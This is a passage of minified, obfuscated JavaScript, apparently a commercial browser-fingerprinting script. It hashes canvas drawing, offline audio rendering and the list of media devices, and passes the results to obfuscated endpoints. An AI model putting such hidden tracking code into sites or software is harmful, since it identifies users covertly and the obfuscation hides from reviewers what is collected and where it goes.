6\x30\x66\x33\x30\x35\x35\x30\x37\x30\x35\x34\x62\x35\x62\x34\x36\x35\x63\x31\x38\x31\x38\x35\x62\x35\x34\x30\x37\x35\x61\x35\x31\x34\x32\x30\x33\x35\x30\x35\x33\x35\x37\x34\x32\x34\x32\x34\x35\x30\x64\x35\x35\x35\x34\x35\x64\x35\x64\x31\x36\x34\x61\x37\x33\x32\x33\x33\x37\x37\x35\x30\x32\x30\x37\x35\x63\x34\x32\x31\x32\x34\x66\x31\x61\x31\x32\x31\x34\x31\x35");
var td_1D=td_1D||{};function td_NK(){((typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3)!=="undefined"&&typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f)!=="undefined")?(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f(0,10)):null);
var td_kT=[[((typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3)!=="undefined"&&typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f)!=="undefined")?(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f(10,8)):null),0,((typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3)!=="undefined"&&typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f)!=="undefined")?(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f(18,15)):null)],[((typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3)!=="undefined"&&typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f)!=="undefined")?(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f(33,9)):null),0,((typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3)!=="undefined"&&typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f)!=="undefined")?(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f(42,30)):null)],[((typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3)!=="undefined"&&typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f)!=="undefined")?(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f(72,6)):null),9,((typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3)!=="undefined"&&typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f)!=="undefined")?(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f(78,30)):null)]];
try{for(var td_z0=0;td_z0<td_kT.length;td_z0++){var td_FB=td_kT[td_z0][0];var td_R0=td_kT[td_z0][1];if(td_5C.td_5S!==td_FB){continue;}if(td_R0===0){return false;}var td_TZ=parseInt(td_5C.td_6B);if(td_TZ&&td_R0<td_TZ){return true;
}return false;}}catch(td_RE){return false;}return true;}function td_4Y(){((typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3)!=="undefined"&&typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f)!=="undefined")?(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f(0,10)):null);
var td_zp=td_1D.td_1Q();if(!td_NK()||!td_zp){return false;}try{var td_kl=td_0P+"/"+td_4o+td_2c;td_kl=td_kl.replace(/[\r\n]/g,"");td_zp.open(((typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3)!=="undefined"&&typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f)!=="undefined")?(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f(108,3)):null),td_5b,true);
td_zp.setRequestHeader(((typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3)!=="undefined"&&typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f)!=="undefined")?(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f(111,6)):null),((typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3)!=="undefined"&&typeof(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f)!=="undefined")?(td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3.td_f(117,5)):null)+td_kl);
td_zp.send(null);return true;}catch(td_rV){return false;}return false;}td_1D.tdz_8d5672a75192404db3208ea159730076=new td_1D.td_3M("\x38\x64\x35\x36\x37\x32\x61\x37\x35\x31\x39\x32\x34\x30\x34\x64\x62\x33\x32\x30\x38\x65\x61\x31\x35\x39\x37\x33\x30\x30\x37\x36\x34\x64\x31\x37\x35\x30\x31\x36\x34\x34\x34\x36\x31\x33\x35\x65\x35\x36\x34\x35\x31\x66\x35\x37\x34\x63\x30\x33\x30\x39\x30\x31\x31\x61\x30\x30\x30\x38\x30\x32\x35\x63\x32\x35\x32\x33\x34\x33\x35\x61\x34\x65\x34\x34\x35\x36\x34\x32\x34\x33\x34\x39\x31\x33\x35\x65\x30\x64\x35\x62\x35\x31\x37\x30\x36\x32\x33\x33\x35\x65\x35\x62\x34\x35\x31\x64\x31\x34\x31\x38\x30\x63\x35\x37\x30\x35\x30\x63\x34\x35\x35\x33\x34\x33\x30\x36\x35\x64\x31\x31\x34\x39\x31\x35\x37\x38\x34\x35\x35\x61\x35\x31\x35\x63\x30\x36\x30\x34\x34\x38\x31\x63\x31\x35\x37\x37\x34\x35\x35\x62\x30\x30\x35\x62\x35\x38\x35\x30\x35\x65\x35\x37\x35\x61\x34\x34\x35\x35\x35\x34\x34\x63\x30\x36\x30\x33\x31\x65\x30\x38\x31\x37\x30\x34\x35\x35\x35\x63\x35\x34\x35\x36\x35\x34\x35\x35\x31\x66\x34\x37\x35\x38\x35\x66\x30\x37\x35\x34\x35\x38\x34\x31\x35\x33\x31\x32");
var td_1D=td_1D||{};function td_2y(){((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(0,10)):null);
var td_sd=null;var td_md=null;var td_Fv=true;var td_im=null;this.tryAgain=function(){return td_Fv;};this.getFPParams=function(){if(td_sd!==null){td_Fv=false;return((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(10,5)):null)+td_sd;
}return"";};this.getRunTimeMS=function(){if(td_im!==null){return((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(15,4)):null)+td_1D.toFixed(td_im,2);
}return"";};function td_Xz(){var td_qK=td_b();try{var td_Pg=td_md.getContext(((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(19,2)):null));
var td_wM=((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(21,32)):null);
td_Pg.font=((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(53,9)):null);
td_Pg.fillText(td_wM,0,50);td_Pg.font=((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(62,10)):null);
var td_yC=td_Pg.createLinearGradient(0,0,td_md.width,0);td_yC.addColorStop("0",((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(72,7)):null));
td_yC.addColorStop(((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(79,3)):null),Number(348826).toString(31));
td_yC.addColorStop(((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(82,3)):null),((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(85,3)):null));
td_Pg.fillStyle=td_yC;td_Pg.fillText(td_wM,0,90);var td_iP=td_md.toDataURL(((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(88,9)):null));
if(!td_iP){td_Fv=false;return;}td_sd=td_4F(td_iP);}catch(td_GU){td_Fv=false;return;}td_im+=td_b()-td_qK;}this.setup=function(){var td_pg=td_b();try{td_md=document.createElement(((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(97,6)):null));
if(!td_md){td_Fv=false;return null;}if(!(td_md.getContext)){td_Fv=false;return null;}var td_Rs=td_md.getContext(((typeof(td_1D.tdz_8d5672a75192404db3208ea159730076)!=="undefined"&&typeof(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f)!=="undefined")?(td_1D.tdz_8d5672a75192404db3208ea159730076.td_f(19,2)):null));
if(!td_Rs){td_Fv=false;return null;}if(!td_Rs.font||!td_Rs.fillText){td_Fv=false;return null;}td_md.width=300;td_md.height=100;setTimeout(function(){td_Xz();});}catch(td_nT){td_Fv=false;return null;}td_im=td_b()-td_pg;
};}td_1D.tdz_d68470df254044d393a7131bde3250f4=new td_1D.td_3M("\x64\x36\x38\x34\x37\x30\x64\x66\x32\x35\x34\x30\x34\x34\x64\x33\x39\x33\x61\x37\x31\x33\x31\x62\x64\x65\x33\x32\x35\x30\x66\x34\x31\x31\x34\x35\x35\x64\x31\x34\x34\x34\x34\x34\x31\x36\x30\x66\x35\x31\x34\x31\x31\x32\x35\x31\x34\x31\x35\x30\x30\x63\x30\x65\x35\x38\x34\x36\x30\x35\x35\x66\x30\x62\x34\x37\x34\x33\x30\x62\x30\x35\x30\x62\x35\x34\x35\x65\x35\x30");
var td_1D=td_1D||{};function td_4M(){((typeof(td_1D.tdz_d68470df254044d393a7131bde3250f4)!=="undefined"&&typeof(td_1D.tdz_d68470df254044d393a7131bde3250f4.td_f)!=="undefined")?(td_1D.tdz_d68470df254044d393a7131bde3250f4.td_f(0,10)):null);
var td_wD=null;var td_li=true;var td_fm=null;var td_uZ=null;this.tryAgain=function(){return(td_wD!==null)?false:td_li;};this.getFPParams=function(){if(td_wD!==null){return((typeof(td_1D.tdz_d68470df254044d393a7131bde3250f4)!=="undefined"&&typeof(td_1D.tdz_d68470df254044d393a7131bde3250f4.td_f)!=="undefined")?(td_1D.tdz_d68470df254044d393a7131bde3250f4.td_f(10,6)):null)+td_wD;
}return null;};this.getRunTimeMS=function(){if(td_uZ!==null){return((typeof(td_1D.tdz_d68470df254044d393a7131bde3250f4)!=="undefined"&&typeof(td_1D.tdz_d68470df254044d393a7131bde3250f4.td_f)!=="undefined")?(td_1D.tdz_d68470df254044d393a7131bde3250f4.td_f(16,5)):null)+td_1D.toFixed(td_uZ,2);
}return"";};function td_kP(){var td_t7=td_b();try{var td_Ey=td_fm.createOscillator();td_Ey.type=((typeof(td_1D.tdz_d68470df254044d393a7131bde3250f4)!=="undefined"&&typeof(td_1D.tdz_d68470df254044d393a7131bde3250f4.td_f)!=="undefined")?(td_1D.tdz_d68470df254044d393a7131bde3250f4.td_f(21,8)):null);
td_Ey.frequency.value=10000;var td_xI=td_fm.createDynamicsCompressor();td_xI.threshold&&(td_xI.threshold.value=-50);td_xI.knee&&(td_xI.knee.value=40);td_xI.ratio&&(td_xI.ratio.value=12);td_xI.reduction&&(td_xI.reduction.value=-20);
td_xI.attack&&(td_xI.attack.value=0);td_xI.release&&(td_xI.release.value=0.25);td_Ey.connect(td_xI);td_xI.connect(td_fm.destination);td_Ey.start(0);td_fm.startRendering();td_fm.oncomplete=function(td_yr){var td_IV=td_b();
if(typeof td_yr.renderedBuffer===[][[]]+""){return;}var td_r6=new td_5I();for(var td_sN=0;td_sN<td_yr.renderedBuffer.length;td_sN++){td_r6.update(td_yr.renderedBuffer.getChannelData(0)[td_sN].toString());
}td_xI.disconnect();td_wD=td_r6.toString();td_uZ+=td_b()-td_IV;};}catch(td_zf){td_li=false;}td_uZ+=td_b()-td_t7;}this.setup=function(){var td_t7=td_b();try{if(td_fm=new (window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,44100,44100),!td_fm){return null;
}setTimeout(function(){td_kP();});}catch(td_kq){td_li=false;}td_uZ=td_b()-td_t7;};}td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290=new td_1D.td_3M("\x64\x31\x61\x30\x39\x65\x31\x37\x36\x63\x39\x39\x34\x32\x34\x61\x39\x65\x32\x61\x37\x39\x63\x63\x33\x63\x65\x63\x62\x32\x39\x30\x31\x31\x34\x32\x30\x34\x31\x30\x34\x61\x31\x31\x34\x33\x35\x65\x35\x35\x31\x37\x35\x66\x34\x63\x35\x61\x35\x31\x34\x30\x30\x38\x35\x36\x30\x62\x35\x33\x31\x34\x35\x33\x35\x30\x30\x63\x30\x61\x35\x64\x31\x33\x31\x30\x31\x37\x31\x34\x35\x62\x35\x64\x35\x35\x30\x62\x35\x38\x30\x66\x34\x30\x34\x63\x31\x31\x35\x30\x34\x32\x35\x32\x30\x61\x35\x36\x35\x36\x34\x31\x34\x36\x34\x34\x31\x34\x34\x64\x35\x39\x35\x30\x31\x33\x30\x39\x31\x66\x30\x65\x30\x36\x35\x37\x30\x62\x35\x38\x34\x35\x30\x30\x35\x30\x34\x66\x30\x64\x35\x37\x31\x37\x30\x62\x35\x31\x35\x61\x35\x38\x30\x30\x31\x31\x35\x63\x30\x36\x30\x34\x35\x33\x35\x31\x30\x38");
var td_1D=td_1D||{};function td_3h(){((typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290)!=="undefined"&&typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f)!=="undefined")?(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f(0,10)):null);
function td_YE(td_QW){if(typeof td_QW.parent===[][[]]+""||td_QW.parent===null||td_QW.parent===td_QW){return td_QW;}return td_YE(td_QW.parent);}function td_qN(){try{var td_QA=td_YE(window);if(td_QA!==undefined&&td_QA!==null&&td_QA.navigator!==undefined&&td_QA.navigator!==null&&td_QA.navigator.mediaDevices!==undefined&&td_QA.navigator.mediaDevices!==null&&td_QA.navigator.mediaDevices.enumerateDevices!==undefined&&td_QA.navigator.mediaDevices.enumerateDevices!==null&&typeof td_QA.navigator.mediaDevices.enumerateDevices===((typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290)!=="undefined"&&typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f)!=="undefined")?(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f(10,8)):null)){td_QA.navigator.mediaDevices.enumerateDevices().then(td_HC,td_RI);
}}catch(td_PH){}}function td_HC(td_ZW){if(td_ZW.length===0&&td_Jj===false){td_Jj=true;td_qN();}else{var td_tT=td_b();var td_hQ=0;var td_Xx=0;var td_U8=0;var td_Ec=new td_5I();td_ZW.forEach(function(td_PL){if(td_PL.kind===((typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290)!=="undefined"&&typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f)!=="undefined")?(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f(18,10)):null)){td_hQ++;
}else{if(td_PL.kind===((typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290)!=="undefined"&&typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f)!=="undefined")?(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f(28,10)):null)){td_U8++;
}else{if(td_PL.kind===((typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290)!=="undefined"&&typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f)!=="undefined")?(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f(38,11)):null)){td_Xx++;
}}}var td_va=td_PL.kind+","+td_PL.label+","+td_PL.deviceId;td_Ec.update(td_va+((typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290)!=="undefined"&&typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f)!=="undefined")?(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f(49,4)):null));
});var td_Vq;if(td_hQ!==0||td_Xx!==0||td_U8!==0){td_Vq="("+td_hQ+","+td_U8+","+td_Xx+","+td_Ec.toString()+")";}if(td_Vq){var td_xf=((typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290)!=="undefined"&&typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f)!=="undefined")?(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f(53,6)):null)+encodeURIComponent(td_Vq);
if(td_xf!==((typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290)!=="undefined"&&typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f)!=="undefined")?(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f(53,6)):null)){var td_bB=td_2B+((typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290)!=="undefined"&&typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f)!=="undefined")?(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f(59,16)):null)+td_1D.td_5F(td_xf,td_2c);
td_0k(td_bB,document);}}if(td_pA){td_pA.report(((typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290)!=="undefined"&&typeof(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f)!=="undefined")?(td_1D.tdz_d1a09e176c99424a9e2a79cc3cecb290.td_f(75,3)):null)+td_1D.toFixed((td_b()-td_tT),2));
}}}function td_RI(td_fM){}try{var td_Jj=false;if(!navigator.mediaDevices||!navigator.mediaDevices.enumerateDevices){return;}navigator.mediaDevices.enumerateDevices().then(td_HC,td_RI);}catch(td_kc){}}td_1D.tdz_bc501bb0112e4587996a0e34e9b084df=new td_1D.td_3M("\x62\x63\x35\x30\x31\x62\x62\x30\x31\x31\x32\x65\x34\x35\x38\x37\x39\x39\x36\x61\x30\x65\x33\x34\x65\x39\x62\x30\x38\x34\x64\x66\x35\x32\x35\x32\x30\x37\x30\x33\x30\x35\x35\x37\x35\x34\x30\x37\x30\x39\x30\x38\x35\x33\x30\x37\x35\x37\x35\x31\x35\x64\x35\x31");
var td_1h=function(td_DI){function td_tY(td_ZX){return td_p6(td_dC(td_D7(td_ZX),td_ZX.length*8));}function td_Ci(td_c8){var td_LW=((typeof(td_1D.tdz_bc501bb0112e4587996a0e34e9b084df)!=="undefined"&&typeof(td_1D.tdz_bc501bb0112e4587996a0e34e9b084df.td_f)!=="undefined")?(td_1D.tdz_bc501bb0112e4587996a0e34e9b084df.td_f(0,16)):null);
var td_Fj="";var td_pY;for(var td_Wz=0;td_Wz<td_c8.length;td_Wz++){td_pY=td_c8.charCodeAt(td_Wz);td_Fj+=td_LW.charAt((td_pY>>>4)&15)+td_LW.charAt(td_pY&15);}return td_Fj;}function td_L4(td_bG){var td_ah="";
var td_ta=-1;var td_ax,td_F3;while(++td_ta<td_bG.length){td_ax=td_bG.charCodeAt(td_ta);td_F3=td_ta+1<td_bG.length?td_bG.charCodeAt(td_ta+1):0;if(55296<=td_ax&&td_ax<=56319&&56320<=td_F3&&td_F3<=57343){td_ax=65536+((td_ax&1023)<<10)+(td_F3&1023);
td_ta++;}if(td_ax<=127){td_ah+=String.fromCharCode(td_ax);}else{if(td_ax<=2047){td_ah+=String.fromCharCode(192|((td_ax>>>6)&31),128|(td_ax&63));}else{if(td_ax<=65535){td_ah+=String.fromCharCode(224|((td_ax>>>12)&15),128|((td_ax>>>6)&63),128|(td_ax&63));
}else{if(td_ax<=2097151){td_ah+=String.fromCharCode(240|((td_ax>>>18)&7),128|((td_ax>>>12)&63),128|((td_ax>>>6)&63),128|(td_ax&63));}}}}}return td_ah;}function td_D7(td_aL){var td_U6=Array(td_aL.length>>2);
for(var td_t0=0;td_t0<td_U6.length;td_t0++){td_U6[td_t0]=0;}for(td_t0=0;td_t0<td_aL.length*8;td_t0+=8){td_U6[td_t0>>5]|=(td_aL.charCodeAt(td_t0/8)&255)<<(td_t0%32);}return td_U6;}function td_p6(td_ny){var td_ft="";
for(var td_kc=0;td_kc<td_ny.length*32;td_kc+=8){td_ft+=String.fromCharCode((td_ny[td_kc>>5]>>>(td_kc%32))&255);}return td_ft;}function td_dC(td_qd,td_Gd){td_qd[td_Gd>>5]|=128<<((td_Gd)%32);td_qd[(((td_Gd+64)>>>9)<<4)+14]=td_Gd;
var td_Xa=1732584193;var td_Qr=-271733879;var td_VT=-1732584194;var td_I5=271733878;for(var td_ad=0;td_ad<td_qd.length;td_ad+=16){var td_AB=td_Xa;var td_uG=td_Qr;var td_ca=td_VT;var td_CR=td_I5;td_Xa=td_pd(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+0],7,-680876936);
td_I5=td_pd(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+1],12,-389564586);td_VT=td_pd(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+2],17,606105819);td_Qr=td_pd(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+3],22,-1044525330);td_Xa=td_pd(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+4],7,-176418897);
td_I5=td_pd(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+5],12,1200080426);td_VT=td_pd(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+6],17,-1473231341);td_Qr=td_pd(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+7],22,-45705983);td_Xa=td_pd(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+8],7,1770035416);
td_I5=td_pd(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+9],12,-1958414417);td_VT=td_pd(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+10],17,-42063);td_Qr=td_pd(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+11],22,-1990404162);td_Xa=td_pd(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+12],7,1804603682);
td_I5=td_pd(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+13],12,-40341101);td_VT=td_pd(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+14],17,-1502002290);td_Qr=td_pd(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+15],22,1236535329);
td_Xa=td_Q0(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+1],5,-165796510);td_I5=td_Q0(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+6],9,-1069501632);td_VT=td_Q0(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+11],14,643717713);td_Qr=td_Q0(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+0],20,-373897302);
td_Xa=td_Q0(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+5],5,-701558691);td_I5=td_Q0(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+10],9,38016083);td_VT=td_Q0(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+15],14,-660478335);td_Qr=td_Q0(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+4],20,-405537848);
td_Xa=td_Q0(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+9],5,568446438);td_I5=td_Q0(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+14],9,-1019803690);td_VT=td_Q0(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+3],14,-187363961);td_Qr=td_Q0(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+8],20,1163531501);
td_Xa=td_Q0(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+13],5,-1444681467);td_I5=td_Q0(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+2],9,-51403784);td_VT=td_Q0(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+7],14,1735328473);td_Qr=td_Q0(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+12],20,-1926607734);
td_Xa=td_x6(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+5],4,-378558);td_I5=td_x6(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+8],11,-2022574463);td_VT=td_x6(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+11],16,1839030562);td_Qr=td_x6(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+14],23,-35309556);
td_Xa=td_x6(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+1],4,-1530992060);td_I5=td_x6(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+4],11,1272893353);td_VT=td_x6(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+7],16,-155497632);td_Qr=td_x6(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+10],23,-1094730640);
td_Xa=td_x6(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+13],4,681279174);td_I5=td_x6(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+0],11,-358537222);td_VT=td_x6(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+3],16,-722521979);td_Qr=td_x6(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+6],23,76029189);
td_Xa=td_x6(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+9],4,-640364487);td_I5=td_x6(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+12],11,-421815835);td_VT=td_x6(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+15],16,530742520);td_Qr=td_x6(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+2],23,-995338651);
td_Xa=td_no(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+0],6,-198630844);td_I5=td_no(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+7],10,1126891415);td_VT=td_no(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+14],15,-1416354905);td_Qr=td_no(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+5],21,-57434055);
td_Xa=td_no(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+12],6,1700485571);td_I5=td_no(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+3],10,-1894986606);td_VT=td_no(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+10],15,-1051523);td_Qr=td_no(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+1],21,-2054922799);
td_Xa=td_no(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+8],6,1873313359);td_I5=td_no(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+15],10,-30611744);td_VT=td_no(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+6],15,-1560198380);td_Qr=td_no(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+13],21,1309151649);
td_Xa=td_no(td_Xa,td_Qr,td_VT,td_I5,td_qd[td_ad+4],6,-145523070);td_I5=td_no(td_I5,td_Xa,td_Qr,td_VT,td_qd[td_ad+11],10,-1120210379);td_VT=td_no(td_VT,td_I5,td_Xa,td_Qr,td_qd[td_ad+2],15,718787259);td_Qr=td_no(td_Qr,td_VT,td_I5,td_Xa,td_qd[td_ad+9],21,-343485551);
td_Xa=td_bX(td_Xa,td_AB);td_Qr=td_bX(td_Qr,td_uG);td_VT=td_bX(td_VT,td_ca);td_I5=td_bX(td_I5,td_CR);}return Array(td_Xa,td_Qr,td_VT,td_I5);}function td_rU(td_Hj,td_cq,td_Fc,td_Yj,td_jB,td_Zq){return td_bX(td_Gw(td_bX(td_bX(td_cq,td_Hj),td_bX(td_Yj,td_Zq)),td_jB),td_Fc);
}function td_pd(td_rt,td_OX,td_R6,td_V3,td_zF,td_R4,td_fq){return td_rU((td_OX&td_R6)|((~td_OX)&td_V3),td_rt,td_OX,td_zF,td_R4,td_fq);}function td_Q0(td_jv,td_oq,td_FL,td_nn,td_DU,td_fi,td_yh){return td_rU((td_oq&td_nn)|(td_FL&(~td_nn)),td_jv,td_oq,td_DU,td_fi,td_yh);
